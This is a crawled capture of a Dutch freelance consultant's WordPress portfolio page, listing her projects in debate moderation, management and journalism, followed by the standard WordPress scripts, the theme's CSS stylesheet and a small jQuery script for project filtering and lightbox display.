						<a href="https://wilmaroozenboom.nl/projects/de-publieke-zaak" title="De Publieke Zaak" class="fancybox.ajax" rel="106" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">De Publieke Zaak</h3>
									<p>Algemeen management ad interim van een organisatie gericht op maatschappelijke vernieuwing en actief burgerschap.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-110" class="item post-110 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/dick-scherpenzeel-stichting" title="Dick Scherpenzeel Stichting" class="fancybox.ajax" rel="110" id="blog_link"><img width="160" height="39" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/dick-scherpenzeel.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/dick-scherpenzeel-stichting" title="Dick Scherpenzeel Stichting" class="fancybox.ajax" rel="110" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Dick Scherpenzeel Stichting</h3>
									<p>Begeleiding van het debat ‘Het Vergeten Verhaal’ over blinde vlekken in de journalistiek. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-105" class="item post-105 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/iforwpp" title="IFOR/WPP" class="fancybox.ajax" rel="105" id="blog_link"><img width="160" height="41" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/gnwp.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/iforwpp" title="IFOR/WPP" class="fancybox.ajax" rel="105" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">IFOR/WPP</h3>
									<p>Begeleiding van het publieksdebat ‘Money for Women Peacemakers’.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-104" class="item post-104 projects type-projects status-publish has-post-thumbnail hentry project-type-theorie type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/vice-versa" title="Vice Versa" class="fancybox.ajax" rel="104" id="blog_link"><img width="200" height="107" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/logo_viceversa-e1518517245722.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/vice-versa" title="Vice Versa" class="fancybox.ajax" rel="104" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Vice Versa</h3>
									<p>Freelance journalist voor het vakblad over ontwikkelingssamenwerking. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-109" class="item post-109 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk type-praktijk">
					<a href="https://wilmaroozenboom.nl/projects/nature-for-kids" title="Nature for Kids" class="fancybox.ajax" rel="109" id="blog_link"><img width="160" height="76" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/Natureforkids-LOGO-liggend.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/nature-for-kids" title="Nature for Kids" class="fancybox.ajax" rel="109" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Nature for Kids</h3>
									<p>Operationeel management van een organisatie die kinderen voorlichting geeft over natuur en natuurbeheer.  </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-149" class="item post-149 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/pso" title="PSO" class="fancybox.ajax" rel="149" id="blog_link"><img width="160" height="47" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/Logo-PSO.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/pso" title="PSO" class="fancybox.ajax" rel="149" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">PSO</h3>
									<p>Debatbegeleiding en faciliteren van leertraject. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->

			</div><!-- #content -->
		</div><!-- #container -->
	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info" class="hidden-xs">
					&copy; 2025 Wilma Roozenboom &middot; KvK Amsterdam 34285982
			</div><!-- #site-info -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gdd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wilmaroozenboom.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js" id="jquery-js"></script>
<script type="text/javascript" src="//netdna.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-content/themes/gdd/js/plugins.js" id="gdd-plugins-js"></script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-content/themes/gdd/js/main.js" id="gdd-scripts-js"></script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wilmaroozenboom.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wilmaroozenboom.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wilmaroozenboom.nl/wp-content/themes/gdd/style.css?ver=6.9
body_size: 15155
content:
/*
Theme Name: GoeieDingenDoen
Theme URI: http://www.goeiedingendoen.nl/
Author URI: http://www.roozenboom.com/
Description: GoeieDingenDoen Theme
Author: Richard Roozenboom
Version: 0.3
License: GNU General Public License
License URI: license.txt
Tags: microformats, one-column

GoeieDingenDoen Theme, (c) 2015 Richard Roozenboom
*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,600);

html {
	position: relative;
	height:100%;
}
html body {
	background: url(images/home-bg.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-10 {
	background: url(images/hoe-web.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-6 {
	background: url(images/wie-bg.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-8 {
	background: url(images/wat-bg-geel.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-12 {
	background: url(images/opdrachten-web.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-14 {
	background: url(images/contact-bg.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-187 {
	background: url(images/waarom-web.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-288 {
    background: url(images/WR-achtergrond-boek.png) no-repeat center center fixed;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

html body.page-id-288 h1 {
    color: #000;
}
body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}
a {
	color: #cc242c;
	text-decoration: none;
}
a:hover, a:focus {
	color: #cc242c;
	text-decoration: underline;
}
.container {
	position: relative;
}

.navbar-default {
	min-height: 56px;
	background-color: rgba(255, 255, 255, 0.9);
}

.navbar-default  .navbar-brand {
    background-image:url(images/WR-logo.png);
    width: 250px;
    height: 36px;
    text-indent: -9999px;
    display:block;
    margin: 10px;
}
.navbar-default .navbar-toggle {
	border-color: transparent;
	padding: 12px 0;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: transparent;
}
.navbar-default .navbar-text {display: none;}
.navbar-toggle .icon-bar {
	height: 3px;
	width: 25px;
}

.navbar-social-twitter {
	background-image:url(images/twitter-icon.png);
	width: 34px;
	height: 34px;
	text-indent: -9999px;
	display:block;
}
.navbar-social-twitter:hover {}
.navbar-social-linkedin {
	background-image:url(images/linked-in-icon.png);
	width: 34px;
	height: 34px;
	text-indent: -9999px;
	display:block;
}
.navbar-social-linkedin:hover {}

#menu-header li{
	text-transform: lowercase;
	font-size: 18px;
}
#menu-header li a{
	text-decoration:none;
	color:#000;
    font-weight: 400;
}

#menu-header li a:hover,
#menu-header li.current_page_item a {
	background-color: transparent;
	color:#000;
    font-weight: 700;
}

#content-frame{
    background: rgba(255,255,255,0.75);
	margin: 80px 0 40px;
	padding: 20px;
}
#content-frame.one-column{
	background:transparent;
	opacity:1;
	padding:0;
    text-align: center;
}
#content-frame.one-column img {
    width: 180px;
    height: 180px;
    margin-top: 60px;
}
#content-frame.one-column h2{
	color: #fff;
	font-size: 28px;
	line-height: 32px;
	padding: 32px 8px 8px;
}
#content-frame.one-column h3{
	color: #fff;
	font-size: 16px;
}
#content-frame.one-column p {
	margin-bottom: 0;
}
#content-frame.projects{
	width: auto;
	background-color: transparent;
	padding: 0;
}
#content-frame.projects h2{
	color: #FFF;
	font-size: 26px;
	font-weight: 600;
	margin-bottom: 26px;
}
.entry-title{
	font-size:24px;
	color: #cc242c;
	margin-bottom:1em;
	font-weight:600;
}
.entry-meta{
	margin: 4px;
}

.entry-content p{
	margin-bottom:1em;
}
.entry-content ol{
	margin-bottom:1em;
	list-style:inside decimal;
}
.tags {
	margin-bottom: 20px;
	height: 40px;
}
.tags .btn,
.tags .dropdown-menu {
	width: 100%;
}
.projects-items .item{
	background-color: #FFFFFF;
	width: 100%;
	height: 200px;
	overflow: hidden;
	margin-bottom: 20px
}
.projects-items .item.cta {
	background-color: #ed333c;
}
.projects-items .item img{
	position: absolute;
	margin: auto;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.projects-items .item  .entry-wrapper {
	display: none;
}
.projects-items .item  div {
	position: absolute;
	width: 100%;
	height: 100%;
}
.projects-items .item .entry-content{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #ed333c;
	color: #FFFFFF;
	font-size: 14px;
	padding: 20px;
	height: 200px;
	line-height: 180px;
}
.projects-items .item .entry-content span{
	display: inline-block;
	vertical-align: middle;
	line-height: 20px;
}
.projects-items .item .entry-content a{
	display: block;
	color: #FFFFFF;
}
.projects-items .item .entry-content h3{
	font-size: 14px;
	line-height: 20px;
	font-weight: 600;
	color: #FFFFFF;
	margin: 0;
}
.projects-items .item .entry-content p:after{
	content: ' » ';
}
/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

.overlay-content h2 {
	color: #CC242C;
	font-size: 26px;
	line-height: 26px;
	font-weight: 600;
}

.wpcf7 label{
	font-weight: 600;
	width:100px;
	display: inline-block;
	vertical-align:top;
	margin-bottom:4px;
}
.wpcf7 input[type=text],
.wpcf7 input[type=email]{
	width: 100%;
	border: 1px solid #AAA;
	padding:2px;
	margin-bottom:4px;
}
.wpcf7 textarea{
	width: 100%;
	height: 200px;
	border: 1px solid #AAA;
	padding:2px;
	margin-bottom:4px;
}
.wpcf7 input[type=submit]{
	background-color: #CC242C;
	border: 1px solid #CC242C;
	padding: 4px 12px;
	color: #FFF;
	float:right;
	margin-right: 4px;
	cursor:pointer;

}
@media (max-width: 768px) {
	/*
	    User Style:
	    Change the following styles to modify the appearance of Colorbox.  They are
	    ordered & tabbed in a way that represents the nesting of the generated HTML.
	*/
	#cboxOverlay{background:#fff;}
	#colorbox{outline:0; width: 100%!important;}
	#cboxWrapper {width: 100%!important;}
	#cboxContent{background:#fff; overflow:hidden;width: 100%!important; }

	.cboxIframe{background:#fff;}
	#cboxError{padding:50px; border:1px solid #ccc;}
	#cboxLoadedContent{margin-bottom:20px; width: 100%!important;}
	#cboxTitle{position:absolute; bottom:0px; left:0; text-align:center; width:100%; color:#999;}
	#cboxCurrent{position:absolute; bottom:0px; left:100px; color:#999;}

	/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
	#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }

	/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
	#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

	#cboxSlideshow{position:absolute; bottom:0px; right:42px; color:#444;}
	#cboxPrevious{position:absolute; bottom:0px; left:0; color:#444;}
	#cboxNext{position:absolute; bottom:0px; left:63px; color:#444;}
	#cboxClose{position:absolute; top:15px; right:15px; width: 33px; height:32px; display:block;background-image:url(images/close.png); text-indent: -9999px}

}

@media (min-width: 768px) {
	.admin-bar header {
		top: 32px;
	}
	.navbar-default  .navbar-brand {
		padding: 0 10px;
		margin:10px 0;
		height: 36px;
		float: none;
		line-height: 40px;
	}
    .navbar-default .navbar-text {display: block;}

	.navbar-social-twitter {
		background-image:url(images/SM-icons-twitter.png);
        background-repeat: no-repeat;
		width: 17px;
		height: 13px;
		text-indent: -9999px;
		display:block;
		position:absolute;
		right:44px;
		top: 23px;
	}
	.navbar-social-linkedin {
		background-image:url(images/SM-icons-linked-in.png);
        background-repeat: no-repeat;
		width: 15px;
		height: 13px;
		text-indent: -9999px;
		display:block;
		position:absolute;
		right: 20px;
		top: 23px;
	}
	.navbar-social-twitter:hover,
	.navbar-social-linkedin:hover {
		background-position: bottom;
	}
    #menu-header {
        margin-right: 100px;
    }
	#menu-header li{
        display:inline-block;
        text-align:center;
	}
	#menu-header li a{
        display:inline-block;
        text-align:center;
        padding: 18px 10px 16px 14px;
	}
    #menu-header li:before{
        content: "·";
        font-weight: 400;
        position: absolute;
        top: 17px;
    }
    #menu-header li a::after {
        display:block;
        content:attr(title);
        font-weight:700;
        height:1px;
        color:transparent;
        overflow:hidden;
        visibility:hidden;
    }
    #menu-header li:first-child:before{
        content: "";
    }
	#site-info{
		color:#FFF;
		font: normal 11px Arial, Helvetica, sans-serif;
		text-align:right;
		position:fixed;
		bottom:4px;
		right:4px;
	}
	#main{
		margin-top: 120px;
	}
	#content-frame{
        background: rgba(255,255,255,0.75);
		width:548px;
		margin: 0;
		padding: 20px;
		margin-bottom: 100px
	}
	#content-frame.one-column{
        text-align: center;
        width:750px;
        margin: 240px auto 0;
	}
    #content-frame.one-column img {
        width: 300px;
        height: 300px;
        margin-top: 0;
    }
	#content-frame.one-column h2{
		font-size: 40px;
        font-weight: 600;
		line-height: 48px;
		width: 746px;
		margin: 0;
		display: inline-block;
	}
	#content-frame.one-column h3{
		font-size: 24px;
		line-height: 48px;
		padding: 10px 10px 5px;
	}
	.tags {
		overflow: hidden;
		height: auto
	}
	.tags>.nav-pills>li {
		background-color: #ed333c;
		margin: 0 4px 4px 0;
	}
	.tags>.nav-pills>li>a {
		padding: 2px 10px;
		line-height: 28px;
		height: auto;
		background-color: transparent;
		color: #ffffff;
		font-size: 13px;
		font-weight: 600;
	}
	.tags>.nav-pills>li:hover, .tags>.nav-pills>li.active{
	    background-color: #FFFFFF;
	}
	.tags>.nav-pills>li>a:hover, .tags>.nav-pills>li>a:focus, .tags>.nav-pills>li.active>a{
	    background-color: transparent;
	    text-decoration: none;
	    color: #ed333c;
	}
	.projects-items .item{
		width: calc(25% - 15px);
	}

	.da-animate {
		-webkit-transition:all 0.2s ease;
		-moz-transition:all 0.2s ease-in-out;
		-o-transition:all 0.2s ease-in-out;
		-ms-transition:all 0.2s ease-in-out;
		transition:all 0.2s ease-in-out;
	}
	.da-slideFromTop {
		left:0px;
		top:-100%;
	}
	.da-slideFromBottom {
		left:0px;
		top:100%;
	}
	.da-slideFromLeft {
		top:0px;
		left:-100%;
	}
	.da-slideFromRight {
		top:0px;
		left:100%;
	}
	.da-slideTop {
		top:0px;
	}
	.da-slideLeft {
		left:0px;
	}

	.overlay-content {
		padding: 0 70px;
		line-height: 640px;
	}

	.overlay-content span{
		vertical-align: middle;
		line-height: 20px;
		display: inline-block;
	}

	.wpcf7 input[type=text],
	.wpcf7 input[type=email]{
		width: 405px;
		border: 1px solid #AAA;
		padding:2px;
		margin-bottom:4px;
	}
	.wpcf7 textarea{
		width: 405px;
		height: 200px;
		border: 1px solid #AAA;
		padding:2px;
		margin-bottom:4px;
	}

	/*
	    User Style:
	    Change the following styles to modify the appearance of Colorbox.  They are
	    ordered & tabbed in a way that represents the nesting of the generated HTML.
	*/
	#cboxOverlay{background:#fff;}
	#colorbox{outline:0;}

	#cboxContent{background:#fff; overflow:hidden;}

	.cboxIframe{background:#fff;}
	#cboxError{padding:50px; border:1px solid #ccc;}
	#cboxLoadedContent{margin-bottom:20px;}
	#cboxTitle{position:absolute; bottom:0px; left:0; text-align:center; width:100%; color:#999;}
	#cboxCurrent{position:absolute; bottom:0px; left:100px; color:#999;}

	/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
	#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }

	/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
	#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

	#cboxSlideshow{position:absolute; bottom:0px; right:42px; color:#444;}
	#cboxPrevious{position:absolute; bottom:0px; left:0; color:#444;}
	#cboxNext{position:absolute; bottom:0px; left:63px; color:#444;}
	#cboxClose{position:absolute; top:15px; right:15px; width: 33px; height:32px; display:block;background-image:url(images/close.png); text-indent: -9999px}

	/*
	  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill
	  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.
	  See: http://jacklmoore.com/notes/ie-transparency-problems/
	*/
	.cboxIE #cboxTopLeft,
	.cboxIE #cboxTopCenter,
	.cboxIE #cboxTopRight,
	.cboxIE #cboxBottomLeft,
	.cboxIE #cboxBottomCenter,
	.cboxIE #cboxBottomRight,
	.cboxIE #cboxMiddleLeft,
	.cboxIE #cboxMiddleRight {
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://wilmaroozenboom.nl/wp-content/themes/gdd/js/main.js
body_size: 1092
content:
var $container = $('.projects-items').imagesLoaded( function() {
  $container.isotope({
      itemSelector: '.item',
      "masonry": { "gutter": 20 }
  });
});

$('#filter').on( 'click', 'li a', function(e) {
    e.preventDefault();
    $('#filter li').removeClass('active');
    $(this).parent().addClass('active');
    var filterValue = $(this).attr('data-filter');
    $container.isotope({ filter: filterValue });
});
$(function(){
    $(' .projects-items > .item ').hoverdir();


    var MyAjax = {
       ajaxurl: "https://wilmaroozenboom.nl/wp-admin/admin-ajax.php"
    };

    $("body").on( "click", "#blog_link", function( e ) {
        $.post(
            MyAjax.ajaxurl,{'action': 'my_ajax','id': $(this).attr("rel")},
            function(response){
                var newText = response.post_content.replace(/\n/g , "<br>");
                $.colorbox({
                    opacity: 0.7,
                    height: 640,
                    fixed : true,
                    html: "<div class='container'><div class='overlay-content'><span><h2>"+ response.post_title + "</h2>" + newText +"</span></div></div>"
                });
            },"json"
        );
        e.preventDefault();
    } );

});

